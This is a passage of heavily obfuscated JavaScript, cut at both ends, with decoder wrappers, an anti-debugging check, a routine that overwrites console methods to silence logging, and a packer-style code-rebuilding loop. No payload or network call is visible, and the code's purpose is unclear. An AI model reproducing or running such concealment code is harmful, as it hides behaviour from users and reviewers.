_0x56073(_0x191eb6-0x149,_0xcedc87-0x42,_0x191eb6-0x2ec,_0xcedc87,_0x5b89f9-0xcd);},_0x379da0=function(_0x10b957,_0x11e4c0,_0x499177,_0x5c0a46,_0x45d566){return _0x2364c5(_0x10b957-0x148,_0x11e4c0-0x7c,_0x10b957-0x2ec,_0x11e4c0,_0x45d566-0x51);},_0x1fce08={};_0x1fce08[_0x1d23bc(0x788,'VN4j',0x607,0x7d6,0x85e)]=function(_0x247dc0,_0x385671){var _0x45fbe8=function(_0x1f099e,_0x6ede7b,_0x40ae23,_0x432c36,_0x3962b2){return _0x1d23bc(_0x1f099e- -0xdf,_0x432c36,_0x40ae23-0x11f,_0x432c36-0x1a9,_0x3962b2-0x1a2);};return _0x186290[_0x45fbe8(0x864,0x715,0x852,'DlG0',0x7d3)](_0x247dc0,_0x385671);};var _0x4667f5=_0x1fce08;if(_0x186290[_0x1d23bc(0x7d5,'ziiW',0x80a,0x986,0x92b)](_0x186290[_0x161eb2(0x97a,'n8PK',0x9ba,0xa38,0x814)],_0x186290[_0x3b4b5a(0x739,'h1yL',0x644,0x5a7,0x5e6)])){if(_0x2c2752){if(_0x186290[_0x3b4b5a(0x926,'WOZm',0x9e1,0x865,0x959)](_0x186290[_0x3b4b5a(0x850,'dU0!',0x716,0x8a0,0x9a6)],_0x186290[_0x45a1bf(0x9fc,'WOZm',0xbbe,0xa63,0x9f9)])){function _0x4417f(){var _0x501c19=function(_0x53c543,_0x24eb5b,_0x4f3872,_0x33b990,_0x18dfb2){return _0x161eb2(_0x33b990-0x1e3,_0x18dfb2,_0x4f3872-0x8c,_0x33b990-0x102,_0x18dfb2-0x55);},_0x5321f2=function(_0x3c5f9e,_0x4d3d5e,_0x376c7e,_0x3070ee,_0x276d0e){return _0x1d23bc(_0x3070ee-0x1e3,_0x276d0e,_0x376c7e-0x103,_0x3070ee-0x1f0,_0x276d0e-0x160);},_0x655a99=function(_0x13d88c,_0x7b731b,_0x45bf40,_0x4c0fa1,_0x3ba5cf){return _0x3b4b5a(_0x4c0fa1-0x1e3,_0x3ba5cf,_0x45bf40-0x36,_0x4c0fa1-0x97,_0x3ba5cf-0x155);},_0x59bbb0=function(_0x6bdb96,_0x53141c,_0x2bf8a9,_0x38b5e6,_0x3cae44){return _0x379da0(_0x38b5e6-0x1e3,_0x3cae44,_0x2bf8a9-0x124,_0x38b5e6-0x2c,_0x3cae44-0x1ed);},_0x56e5dd=function(_0x57cc60,_0x8bc456,_0xbb2cb3,_0x11db86,_0xfbc06){return _0x161eb2(_0x11db86-0x1e3,_0xfbc06,_0xbb2cb3-0x110,_0x11db86-0x188,_0xfbc06-0x5f);},_0x1afa36=new _0xeed1e6(spDiBH[_0x501c19(0x7bf,0xa19,0x979,0x8e9,'ii%9')]),_0x3ebcac=new _0x4658d8(spDiBH[_0x501c19(0x7be,0x93c,0x7b9,0x937,'G5x^')],'i'),_0x2fd6d3=spDiBH[_0x655a99(0x8f5,0x8ad,0xae0,0x996,'!vjN')](_0x19cbf4,spDiBH[_0x501c19(0xa7a,0x8b5,0x992,0x9e2,'b^]e')]);!_0x1afa36[_0x59bbb0(0xccc,0xbc6,0xa4d,0xba6,'h1yL')](spDiBH[_0x59bbb0(0x9fc,0x7c9,0xa39,0x885,'yv[z')](_0x2fd6d3,spDiBH[_0x59bbb0(0x7f1,0x881,0xaa8,0x9a4,'uCRf')]))||!_0x3ebcac[_0x501c19(0x948,0x8bb,0xbdc,0xa7a,'4hua')](spDiBH[_0x56e5dd(0x95e,0xb84,0xb9c,0xafe,'Mxu5')](_0x2fd6d3,spDiBH[_0x655a99(0xb3d,0xd40,0xa58,0xbb9,'7RFs')]))?spDiBH[_0x56e5dd(0x8e0,0x7ec,0x8c3,0x939,'n8PK')](_0x2fd6d3,'0'):spDiBH[_0x501c19(0x9dc,0x8f3,0x89c,0xa47,'OfZ%')](_0x188634);}}else{var _0x3ac6f5=_0x2c2752[_0x161eb2(0x80e,'iJc%',0x7be,0x923,0x6ab)](_0x4cecc6,arguments);return _0x2c2752=null,_0x3ac6f5;}}}else{function _0x1fed94(){var _0x5b9e58=function(_0x316a7f,_0x1cec4d,_0xe8fa9f,_0x5c357b,_0x166e22){return _0x161eb2(_0x166e22-0xc5,_0x5c357b,_0xe8fa9f-0x22,_0x5c357b-0x18d,_0x166e22-0x2d);};PhCCyQ[_0x5b9e58(0x811,0x81a,0x9e9,'h1yL',0x8c6)](_0x3680c8,0x2330+-0x2250+-0xe0);}}}:function(){};return _0x5ca583=![],_0x18b23a;}else{function _0x417cc7(){return _0x493401;}}};}else{function _0x5f45a1(){var _0x1b16c6=function(_0x43e48d,_0x1913be,_0x30a66f,_0x3feaf3,_0x12721a){return _0x17bb71(_0x43e48d-0x45,_0x43e48d,_0x30a66f-0x67,_0x3feaf3-0x5,_0x3feaf3- -0x340);},_0x29bae7=_0x359875[_0x1b16c6('8]v8',-0x1fc,-0x20b,-0x11e,-0x1f5)](_0x54d349,arguments);return _0x4a1949=null,_0x29bae7;}}}(),_0x479f8c=_0x25e3d5[_0x561914(0xa6,0x95,-0x7a,'rHEF',0x36)](_0x41c8ba,this,function(){var _0x30ba57=function(_0x332613,_0x187ab1,_0x14f8ac,_0x4ffb36,_0x55304f){return _0x561914(_0x332613-0x147,_0x187ab1-0x1bd,_0x14f8ac-0x71,_0x14f8ac,_0x55304f-0x155);},_0x3d6b44=function(_0x7f8e40,_0x494ba3,_0x191178,_0x4c927a,_0xc21ada){return _0x4ea08a(_0x7f8e40-0x147,_0x494ba3-0x1f0,_0x191178-0xdd,_0x191178,_0xc21ada-0x1c1);},_0x5459e0=function(_0x4811c8,_0x45e48d,_0x8450eb,_0x139363,_0x2ca891){return _0x561914(_0x4811c8-0x147,_0x45e48d-0x1d6,_0x8450eb-0x15b,_0x8450eb,_0x2ca891-0x88);},_0x552d75=function(_0x82b177,_0x5cdc34,_0x131776,_0x16999b,_0x3df930){return _0x36c0e4(_0x82b177-0x147,_0x5cdc34-0x6c,_0x131776-0x85,_0x131776,_0x3df930-0xd7);},_0x41998a=function(_0x17d325,_0x26d4aa,_0x2ae8fa,_0x480057,_0x95e24c){return _0x4ea08a(_0x17d325-0x147,_0x26d4aa-0xb8,_0x2ae8fa-0x9f,_0x2ae8fa,_0x95e24c-0xfd);},_0x157e30={};_0x157e30[_0x30ba57(0xc3,0x234,'8]v8',-0x8c,0x223)]=_0x25e3d5[_0x30ba57(0x18f,0x2ba,'ju2p',0x23,0x1e9)],_0x157e30[_0x30ba57(0x41,-0x137,'rHEF',-0x7b,-0xe9)]=_0x25e3d5[_0x30ba57(-0x8,-0x8,'7RFs',0x4,-0x7d)];var _0x9e2bc6=_0x157e30;if(_0x25e3d5[_0x30ba57(0x1a9,0x361,'i5[P',0x61,0x2cd)](_0x25e3d5[_0x5459e0(-0xc8,-0x201,'n8PK',0xfa,-0x174)],_0x25e3d5[_0x552d75(-0x5d,0x54,'55e)',0xc2,-0x1ad)])){function _0x207b7d(){var _0x309754=function(_0x306300,_0x2a7142,_0x1bb132,_0x408a42,_0xa2d1a8){return _0x41998a(_0x1bb132- -0x203,_0x2a7142-0x181,_0x2a7142,_0x408a42-0x1d,_0xa2d1a8-0x3b);},_0x6b5d10=function(){var _0xe44adf=function(_0x537b3b,_0x2a63a1,_0x41b4d8,_0x3daec3,_0x512e2f){return _0x17f9(_0x3daec3- -0x1b2,_0x512e2f);},_0x2b0012=function(_0x14fb55,_0x7c058a,_0x22f3fc,_0x252f43,_0x510d10){return _0x17f9(_0x252f43- -0x1b2,_0x510d10);},_0x2d99cc=function(_0x52b28b,_0x23987a,_0xd541c1,_0x3ec44a,_0x57fec9){return _0x17f9(_0x3ec44a- -0x1b2,_0x57fec9);},_0x335dd4=function(_0x27771b,_0x221708,_0x42590b,_0x502d9d,_0x15f2bd){return _0x17f9(_0x502d9d- -0x1b2,_0x15f2bd);},_0x23face=function(_0x253191,_0x21791a,_0x5919e8,_0x9c0136,_0x350a9b){return _0x17f9(_0x9c0136- -0x1b2,_0x350a9b);},_0x2ceddd=_0x6b5d10[_0xe44adf(0x261,0x51,0x34c,0x1c0,'t7Gl')+_0xe44adf(0xf1,0x2aa,0x7a,0x201,'&24*')+'r'](SCmdrS[_0x2b0012(0x2b0,0x285,0x332,0x2b8,'Df#Y')])()[_0xe44adf(0x332,0x2ac,0x332,0x1d9,'%pwr')+_0x23face(0x17d,-0x95,0x201,0x60,'Mxu5')+'r'](SCmdrS[_0x335dd4(0x1b8,0xf3,0x121,0x144,'7RFs')]);return!_0x2ceddd[_0xe44adf(0x140,0x32f,0x16a,0x1db,'rHEF')](_0x487b6a);};return eOChTx[_0x309754(-0x24a,'M!&p',-0xfc,-0x166,-0xe1)](_0x6b5d10);}}else{var _0x1b9336=function(){var _0x253307=function(_0x2b4d22,_0x24a2e5,_0x3a9042,_0x174021,_0x2cb511){return _0x41998a(_0x24a2e5- -0x1f8,_0x24a2e5-0xd,_0x2b4d22,_0x174021-0x12c,_0x2cb511-0x1a5);},_0x3e6890=function(_0x35591b,_0x44797e,_0xb98138,_0x10791b,_0x2318df){return _0x552d75(_0x44797e- -0x1f8,_0x44797e-0xc4,_0x35591b,_0x10791b-0x30,_0x2318df-0xe5);},_0x512973=function(_0x3a0d2d,_0x23ad02,_0x36d234,_0xa4bec0,_0x190737){return _0x3d6b44(_0x23ad02- -0x1f8,_0x23ad02-0x26,_0x3a0d2d,_0xa4bec0-0x1db,_0x190737-0x142);},_0x570098=function(_0x3039a0,_0x4c7ee3,_0xd5e21b,_0x3b8f57,_0x578a1f){return _0x5459e0(_0x4c7ee3- -0x1f8,_0x4c7ee3-0x42,_0x3039a0,_0x3b8f57-0x19d,_0x578a1f-0x1ee);},_0x5ead20=function(_0x239ae,_0x5a3699,_0x2180b3,_0x2a259b,_0x5485b6){return _0x30ba57(_0x5a3699- -0x1f8,_0x5a3699-0x6c,_0x239ae,_0x2a259b-0xeb,_0x5485b6-0x126);},_0x40dc79={};_0x40dc79[_0x253307('ju2p',-0xf0,0x93,-0xbf,-0xbf)]=function(_0x67a97b,_0x3ac595){var _0x550f5b=function(_0x35c54a,_0x2f51de,_0x1e3947,_0x201028,_0x3c115f){return _0x253307(_0x3c115f,_0x201028- -0x6c,_0x1e3947-0x9c,_0x201028-0x18f,_0x3c115f-0x179);};return _0x25e3d5[_0x550f5b(-0x16a,-0x36d,-0x2c7,-0x269,'OfZ%')](_0x67a97b,_0x3ac595);},_0x40dc79[_0x253307('55e)',-0x1de,-0x2f8,-0x373,-0x12f)]=function(_0x4a8c4e,_0x126832){var _0x336a98=function(_0x25c3ac,_0x4d5953,_0x5629a0,_0x3346b3,_0x1acf93){return _0x3e6890(_0x1acf93,_0x4d5953-0x21b,_0x5629a0-0xd,_0x3346b3-0x192,_0x1acf93-0x1de);};return _0x25e3d5[_0x336a98(0x1b8,0x3a,0x19d,-0xa,'9yuI')](_0x4a8c4e,_0x126832);},_0x40dc79[_0x3e6890('ziiW',-0xcb,0x48,-0x16b,-0x1fc)]=_0x25e3d5[_0x570098('Akb6',-0x2a0,-0x204,-0x265,-0x236)],_0x40dc79[_0x570098('WOZm',-0x6d,-0x186,0x85,-0x138)]=_0x25e3d5[_0x5ead20('%pwr',-0x17,0x105,-0xfa,0x68)];var _0x231974=_0x40dc79;if(_0x25e3d5[_0x3e6890('cR]a',-0x7,-0x132,-0x42,0x5)](_0x25e3d5[_0x3e6890('zF@Y',-0x319,-0x2a6,-0x17c,-0x3fd)],_0x25e3d5[_0x253307('62)a',-0x12f,-0x1c6,-0xfb,-0x2d7)])){var _0x14c696;try{if(_0x25e3d5[_0x512973('DlG0',-0x219,-0x2fc,-0x119,-0xb0)](_0x25e3d5[_0x5ead20('&24*',-0x201,-0xe3,-0x19b,-0x354)],_0x25e3d5[_0x3e6890('!vjN',-0x123,-0x95,-0x1d6,-0x4)])){function _0x3e0538(){var _0x26d81f=function(_0x4f6533,_0x49fbd4,_0x47a6e4,_0x12fb11,_0x3db899){return _0x512973(_0x3db899,_0x47a6e4- -0x2a,_0x47a6e4-0x45,_0x12fb11-0x140,_0x3db899-0x1e9);};if(_0x599eae){var _0x43939e=_0x1ff5df[_0x26d81f(-0x47b,-0x497,-0x301,-0x24b,'DlG0')](_0x41e574,arguments);return _0x54c187=null,_0x43939e;}}}else _0x14c696=_0x25e3d5[_0x512973('yv[z',-0x290,-0x283,-0x181,-0x12b)](Function,_0x25e3d5[_0x570098('Akb6',0x3b,0x8e,-0xa6,-0xe3)](_0x25e3d5[_0x512973('ii%9',-0x41,-0xa9,0x29,-0xc2)](_0x25e3d5[_0x512973('6Y3G',-0x15d,0xf,-0x1,0xd)],_0x25e3d5[_0x570098('rHEF',-0xf9,-0x28a,0x82,0x93)]),');'))();}catch(_0x212646){if(_0x25e3d5[_0x3e6890('uCRf',-0x5,-0x7,0x10b,-0xf5)](_0x25e3d5[_0x512973('i5[P',-0x27f,-0x277,-0x375,-0xc2)],_0x25e3d5[_0x3e6890('uCRf',-0xe7,0xbb,-0x25d,0x9a)]))_0x14c696=window;else{function _0x4b07d0(){var _0x3073ee=_0x10fd80?function(){var _0x262875=function(_0x3e546e,_0x29b4f3,_0x5cfe49,_0x9f8da1,_0x59a88c){return _0x17f9(_0x5cfe49-0x4a,_0x9f8da1);};if(_0x475984){var _0x15db27=_0x19a1c0[_0x262875(0x1a5,0x292,0x1ef,'lqN$',0x1b2)](_0x46d627,arguments);return _0x57aba8=null,_0x15db27;}}:function(){};return _0x41f002=![],_0x3073ee;}}}return _0x14c696;}else{function _0x40cff3(){var _0x29ce08=function(_0x376022,_0x1b9b7d,_0x39dc10,_0x45c553,_0x559b88){return _0x570098(_0x559b88,_0x376022-0x313,_0x39dc10-0x1de,_0x45c553-0x132,_0x559b88-0x144);},_0x376ad3=function(_0x543b8f,_0x2e2454,_0x390b83,_0x383df6,_0x383cbe){return _0x512973(_0x383cbe,_0x543b8f-0x313,_0x390b83-0xce,_0x383df6-0x10a,_0x383cbe-0x14e);},_0x2523f6=function(_0x3b42f9,_0x1941d1,_0x5054f5,_0x54df1a,_0x48e06a){return _0x5ead20(_0x48e06a,_0x3b42f9-0x313,_0x5054f5-0x44,_0x54df1a-0x168,_0x48e06a-0x1ae);},_0x21f25f=function(_0x3a36d6,_0x2fc031,_0x285127,_0x580b5d,_0x267ac8){return _0x253307(_0x267ac8,_0x3a36d6-0x313,_0x285127-0x10a,_0x580b5d-0x8c,_0x267ac8-0xe);},_0x49c4a4=function(_0x5a0799,_0x1764d3,_0x1278c2,_0x5e18b5,_0x25d5ee){return _0x5ead20(_0x25d5ee,_0x5a0799-0x313,_0x1278c2-0x8c,_0x5e18b5-0x1ee,_0x25d5ee-0x68);};_0x54dd79=ZdAtTD[_0x29ce08(0x2a5,0x139,0x1b6,0x2f1,'zF@Y')](_0x3e80f9,ZdAtTD[_0x29ce08(0x1dc,0x131,0x347,0x336,'cR]a')](ZdAtTD[_0x29ce08(0x1a1,0x269,0x240,0x14b,'oxWn')](ZdAtTD[_0x21f25f(0x175,0x19d,0x214,0x21d,'OF1c')],ZdAtTD[_0x21f25f(0x229,0x77,0x139,0x3bb,'VN4j')]),');'))();}}},_0x98ec8f=_0x25e3d5[_0x41998a(-0x8a,-0x1e4,'9yuI',-0x1e7,0x4e)](_0x1b9336),_0x4cf1e2=_0x98ec8f[_0x30ba57(0x71,0x182,'ju2p',0x21c,0xb7)+'le']=_0x98ec8f[_0x552d75(0x71,0x13a,'ju2p',-0x34,0x162)+'le']||{},_0x3d3359=[_0x25e3d5[_0x41998a(0x4c,0x11b,'7RFs',0x16,-0x22)],_0x25e3d5[_0x5459e0(-0xfe,-0xdf,'rHEF',-0x28c,-0x13b)],_0x25e3d5[_0x5459e0(0x23f,0x1fa,'i5[P',0x13d,0x294)],_0x25e3d5[_0x30ba57(0x218,0xc2,'6Y3G',0x28b,0x3ab)],_0x25e3d5[_0x5459e0(-0x86,-0x13b,'62)a',-0x6,-0x206)],_0x25e3d5[_0x5459e0(-0x43,0x17c,'b^]e',-0x155,0x5d)],_0x25e3d5[_0x3d6b44(0xcf,0xad,'H8Va',0xba,-0x16)]];for(var _0x487beb=0x25d9+-0x1d73+-0x866;_0x25e3d5[_0x552d75(-0x95,-0x1be,'iJc%',-0xce,0x26)](_0x487beb,_0x3d3359[_0x552d75(0x140,0xfc,'VN4j',-0x10,0x1db)+'h']);_0x487beb++){if(_0x25e3d5[_0x552d75(-0x1f,0x120,'8]3K',-0x33,-0x3e)](_0x25e3d5[_0x552d75(0x126,-0x28,'7RFs',0x143,0x214)],_0x25e3d5[_0x30ba57(-0xde,-0x40,'&24*',-0x1d6,0x10)])){var _0x167ea3=_0x25e3d5[_0x30ba57(0xe3,-0xcd,'b^]e',0x174,0x1e8)][_0x552d75(0x17b,0x10f,'uCRf',0xd1,0x292)]('|'),_0x1a7ac9=-0x1542+-0x1b1b+0x305d;while(!![]){switch(_0x167ea3[_0x1a7ac9++]){case'0':var _0x58ba7c=_0x41c8ba[_0x552d75(-0x78,-0x17b,'kNyW',0x4d,-0x1b9)+_0x41998a(0x58,0xd7,'uCRf',0x3,-0x62)+'r'][_0x30ba57(0x262,0x2c1,'9FAX',0x191,0x2aa)+_0x5459e0(0x1ff,0x16d,'t7Gl',0x191,0x37c)][_0x30ba57(0x1a7,0x310,'t7Gl',0x1b1,0x299)](_0x41c8ba);continue;case'1':var _0x379d1e=_0x3d3359[_0x487beb];continue;case'2':_0x58ba7c[_0x3d6b44(0x1da,0x18e,'uCRf',0x24,0xc2)+_0x30ba57(-0x103,-0x1c3,'OF1c',-0x1e5,-0x90)]=_0x41c8ba[_0x41998a(0x10f,0x108,'55e)',0x185,0x128)](_0x41c8ba);continue;case'3':_0x58ba7c[_0x3d6b44(0xb8,-0x9c,'yv[z',-0x45,0x21f)+_0x552d75(-0x73,-0x30,'7RFs',-0x76,-0x152)]=_0x1d8bf0[_0x3d6b44(-0xf1,-0x20f,'ii%9',-0x225,0x22)+_0x30ba57(-0xae,-0x244,'OfZ%',-0xfb,0x46)][_0x552d75(0x158,0x102,'dU0!',0xbb,0x1e2)](_0x1d8bf0);continue;case'4':var _0x1d8bf0=_0x4cf1e2[_0x379d1e]||_0x58ba7c;continue;case'5':_0x4cf1e2[_0x379d1e]=_0x58ba7c;continue;}break;}}else{function _0x150997(){var _0x4449af=function(_0x25db76,_0x5ce7ba,_0x5b5a43,_0x2ade4b,_0x3eb663){return _0x3d6b44(_0x25db76- -0x349,_0x5ce7ba-0x26,_0x5ce7ba,_0x2ade4b-0x3c,_0x3eb663-0x111);};if(_0x36887f){var _0x597782=_0x29500c[_0x4449af(-0x40f,'zF@Y',-0x3f7,-0x4ae,-0x492)](_0x4698e5,arguments);return _0x87fa4d=null,_0x597782;}}}}}});_0x25e3d5[_0x561914(-0x70,-0x39,0x3,'9yuI',0x128)](_0x479f8c),_0x2d24b2=function(_0x263e9a){var _0x247aac=function(_0x30d570,_0x360c22,_0x5b9676,_0x50aba6,_0x1ef7f7){return _0x561914(_0x1ef7f7-0x6a,_0x360c22-0xf,_0x5b9676-0x83,_0x30d570,_0x1ef7f7-0x2);},_0x567c3b=function(_0x34a9bf,_0x230ab8,_0x48701f,_0x5adbcb,_0x16dd27){return _0x2f8dba(_0x16dd27-0x6a,_0x230ab8-0x122,_0x48701f-0x18,_0x34a9bf,_0x16dd27-0xc1);},_0x5d5d9b=function(_0x5ced53,_0xc7d0d2,_0x1fdd3a,_0x4c26c1,_0x46d99e){return _0x4c4d73(_0x46d99e-0x6a,_0xc7d0d2-0x1b7,_0x1fdd3a-0x18c,_0x5ced53,_0x46d99e-0x9c);};if(_0x25e3d5[_0x247aac('yv[z',-0x2b5,-0xd4,0x9b,-0x108)](_0x25e3d5[_0x567c3b('o8w]',-0x206,-0x12e,-0x35d,-0x1df)],_0x25e3d5[_0x5d5d9b('kNyW',0x2f,0x217,0x10c,0xc6)])){function _0x562493(){var _0x2c8637=function(_0x541b09,_0x4ed6d9,_0x266aaf,_0x3de249,_0x247ca5){return _0x5d5d9b(_0x3de249,_0x4ed6d9-0x66,_0x266aaf-0x8a,_0x3de249-0x52,_0x266aaf-0xa1);},_0x214e30=_0x2538d4[_0x2c8637(-0xff,-0xd2,0x25,'iJc%',0x6f)](_0x3523d4,arguments);return _0x41494d=null,_0x214e30;}}else return _0x263e9a;};if(!''[_0x36c0e4(-0x1c6,-0x75,-0x89,'b^]e',-0x28)+'ce'](/^/,String)){if(_0x25e3d5[_0x36c0e4(-0x79,0x126,0x6d,'ii%9',0x9b)](_0x25e3d5[_0x36c0e4(0x110,-0x7,0x2a0,'oxWn',-0x1b)],_0x25e3d5[_0x2f8dba(-0x1d0,-0x13b,-0x381,'Mxu5',-0xaf)])){function _0x55d475(){var _0x5deb42=function(_0x28d366,_0x1b14e3,_0x2cbe18,_0x3ba2f2,_0x234311){return _0x2f8dba(_0x2cbe18- -0xf1,_0x1b14e3-0x1b2,_0x2cbe18-0x84,_0x28d366,_0x234311-0x125);},_0x140fbd=function(_0x408117,_0x5218e7,_0x38162d,_0x369145,_0x1bcd7e){return _0x4c4d73(_0x38162d- -0xf1,_0x5218e7-0x1ab,_0x38162d-0x15,_0x408117,_0x1bcd7e-0x184);},_0x1f839a=function(_0x4626f0,_0x5d1ac1,_0x1cdfef,_0x526f18,_0x10d84f){return _0x36c0e4(_0x1cdfef- -0xf1,_0x5d1ac1-0x18d,_0x1cdfef-0x127,_0x4626f0,_0x10d84f-0x8);},_0x17c687=function(_0x14ce8f,_0x272623,_0x3fd2d0,_0x553a47,_0x330ff6){return _0x4ea08a(_0x3fd2d0- -0xf1,_0x272623-0x4d,_0x3fd2d0-0xa4,_0x14ce8f,_0x330ff6-0x1d0);},_0x442264=function(_0x1f82b9,_0x26d4bf,_0x53b704,_0x419b4f,_0x5b812a){return _0x4ea08a(_0x53b704- -0xf1,_0x26d4bf-0x162,_0x53b704-0x122,_0x1f82b9,_0x5b812a-0xd1);};(function(){return!![];}[_0x5deb42('62)a',-0x12a,-0x1af,-0x20c,-0x127)+_0x5deb42('UyGM',-0x100,-0x272,-0x244,-0x149)+'r'](eOChTx[_0x1f839a('zF@Y',-0x1f8,-0x1fc,-0x374,-0x5e)](eOChTx[_0x17c687('UyGM',0x178,0x15,0xc6,-0x66)],eOChTx[_0x1f839a('&24*',-0x185,-0x2f2,-0x132,-0x2d0)]))[_0x140fbd('9FAX',-0x2d2,-0x199,-0x295,-0xeb)](eOChTx[_0x140fbd('WlMW',-0x213,-0xb3,-0x1d6,-0x113)]));}}else{while(_0x467833--){if(_0x25e3d5[_0x2f8dba(-0x1e,-0x2e,-0x47,'qL&b',-0x5)](_0x25e3d5[_0x4c4d73(0x25,0xaf,0x40,'&24*',0xdf)],_0x25e3d5[_0x2f8dba(-0x1d7,-0xf2,-0x1e4,'55e)',-0x302)]))_0x2e5bc8[_0x467833]=_0x3b1741[_0x467833]||_0x467833;else{function _0x45d443(){_0x473373[_0x125fe0]=_0x5629e5[_0x8c76f4]||_0x3a2949;}}}_0x3b1741=[function(_0x261e80){var _0x3102fd=function(_0x3e1588,_0x196955,_0x398de0,_0x4bf719,_0x129290){return _0x2f8dba(_0x4bf719- -0xdc,_0x196955-0x1e7,_0x398de0-0xa,_0x196955,_0x129290-0x2b);},_0x4d3ecc=function(_0x97b4eb,_0x412b15,_0x10c8dd,_0x31d5fd,_0x25e112){return _0x4ea08a(_0x31d5fd- -0xdc,_0x412b15-0xf4,_0x10c8dd-0x1d1,_0x412b15,_0x25e112-0x1f2);},_0x17dbf9=function(_0x37c4d0,_0x229d32,_0xa810b2,_0x2a10f8,_0x37d0fc){return _0x4c4d73(_0x2a10f8- -0xdc,_0x229d32-0xe0,_0xa810b2-0x175,_0x229d32,_0x37d0fc-0x44);};if(_0x25e3d5[_0x3102fd(-0x2bb,'n8PK',-0x428,-0x29f,-0x119)](_0x25e3d5[_0x4d3ecc(-0x16,'Df#Y',-0xe4,-0x122,-0x45)],_0x25e3d5[_0x3102fd(-0x2a2,'AJVC',-0x2fc,-0x2ec,-0x1aa)]))return _0x2e5bc8[_0x261e80];else{function _0x222afe(){var _0x48921a=function(_0x27d8a8,_0x1e5d22,_0x1a7fd0,_0x37af8f,_0x3fc315){return _0x4d3ecc(_0x27d8a8-0xf2,_0x3fc315,_0x1a7fd0-0x8e,_0x1e5d22- -0x1ff,_0x3fc315-0x1d0);};if(_0x1c4065)return _0x327bb9;else eOChTx[_0x48921a(-0x396,-0x517,-0x573,-0x684,'cR]a')](_0x4f1586,0x491*-0x2+-0x4ca*0x2+-0x5*-0x3be);}}}],_0x2d24b2=function(){var _0x24dfab=function(_0x3f1b69,_0x295f31,_0x39ae20,_0x3c468e,_0x48ca1d){return _0x36c0e4(_0x3c468e- -0x1d9,_0x295f31-0x147,_0x39ae20-0x14e,_0x48ca1d,_0x48ca1d-0xe1);},_0x5ad03d=function(_0x14bc0d,_0x194a7b,_0x4acd7d,_0x5bc5b2,_0x2cf5c6){return _0x561914(_0x5bc5b2- -0x1d9,_0x194a7b-0x13a,_0x4acd7d-0x185,_0x2cf5c6,_0x2cf5c6-0x164);},_0x4656fe=function(_0xa9169a,_0xbbcf30,_0x5df102,_0x297b0a,_0x5d0485){return _0x36c0e4(_0x297b0a- -0x1d9,_0xbbcf30-0x13,_0x5df102-0x1e6,_0x5d0485,_0x5d0485-0x94);},_0x3b7c71=function(_0x488c21,_0x3678bd,_0xe079fb,_0x435bbe,_0x109807){return _0x4c4d73(_0x435bbe- -0x1d9,_0x3678bd-0xc2,_0xe079fb-0x1e5,_0x109807,_0x109807-0x2f);};if(_0x25e3d5[_0x24dfab(-0x4b4,-0x521,-0x2fe,-0x380,'yv[z')](_0x25e3d5[_0x5ad03d(-0x1c1,-0x33a,-0x24b,-0x308,'4hua')],_0x25e3d5[_0x5ad03d(-0xe4,-0x1fc,-0x8f,-0x1fb,'lu48')]))return _0x25e3d5[_0x24dfab(-0x351,-0x1dc,-0x279,-0x19d,'62)a')];else{function _0x5ddf71(){return![];}}},_0x467833=-0x26e*0x10+0x2302+0x3df;}};while(_0x467833--){if(_0x25e3d5[_0x4c4d73(0x30,0x99,-0x173,'55e)',0x176)](_0x25e3d5[_0x4c4d73(0x8d,0x14d,0x10b,'qL&b',-0x39)],_0x25e3d5[_0x36c0e4(-0x97,-0x147,0x7,'&24*',0x4)])){if(_0x3b1741[_0x467833]){if(_0x25e3d5[_0x36c0e4(-0x1f4,-0x3a0,-0x214,'n8PK',-0x71)](_0x25e3d5[_0x4c4d73(0x98,-0x51,0x16a,'oxWn',0xf6)],_0x25e3d5[_0x4c4d73(-0x59,-0x96,-0x130,'dU0!',-0x144)])){function _0x55e284(){var _0x27546f=function(_0x6c651b,_0x46a667,_0x2beec1,_0x19a5d5,_0x1fa64a){return _0x2f8dba(_0x6c651b- -0x9c,_0x46a667-0x1a7,_0x2beec1-0xde,_0x46a667,_0x1fa64a-0x7d);},_0x59dc5c=function(_0xbfef2,_0x578032,_0x5c2a2f,_0x5514c7,_0x53f389){return _0x561914(_0xbfef2- -0x9c,_0x578032-0x18d,_0x5c2a2f-0x43,_0x578032,_0x53f389-0x1ab);},_0x37ae34=function(_0xf29e44,_0x5c9971,_0x28143b,_0x1aaf8c,_0x4fdae4){return _0x2f8dba(_0xf29e44- -0x9c,_0x5c9971-0x1,_0x28143b-0x185,_0x5c9971,_0x4fdae4-0xe7);},_0x61a5a5=function(_0x310536,_0x1458e3,_0x3bbe69,_0x20b2cc,_0x111951){return _0x561914(_0x310536- -0x9c,_0x1458e3-0x1e7,_0x3bbe69-0x50,_0x1458e3,_0x111951-0x136);};_0x38c0b7=_0x215340[_0x27546f(0x7,'n8PK',0x122,0x145,-0x196)+'ce'](new _0x2e68ba(_0x25e3d5[_0x27546f(-0x6e,'uCRf',-0xd1,0x47,-0x22a)](_0x25e3d5[_0x59dc5c(0x3e,'oxWn',0x1f9,0xc0,-0x13a)]('\x5cb',_0x25e3d5[_0x59dc5c(0x4b,'9FAX',-0x88,-0x136,0x75)](_0xa9f014,_0x51f201)),'\x5cb'),'g'),_0x3c1fd5[_0x5f0756]);}}else _0x1df2a3=_0x1df2a3[_0x4c4d73(-0xd,0x98,-0x17b,'x(^C',0x25)+'ce'](new RegExp(_0x25e3d5[_0x4c4d73(-0x93,-0x9b,0x51,'yv[z',0xa6)](_0x25e3d5[_0x2f8dba(0xdb,0x70,-0xdb,'ju2p',-0x1a)]('\x5cb',_0x25e3d5[_0x4c4d73(0x82,0x62,0xde,'OfZ%',0x1b4)](_0x2d24b2,_0x467833)),'\x5cb'),'g'),_0x3b1741[_0x467833]);}}else{function _0xe912cf(){_0x5d6276=_0x3353b5;}}}return 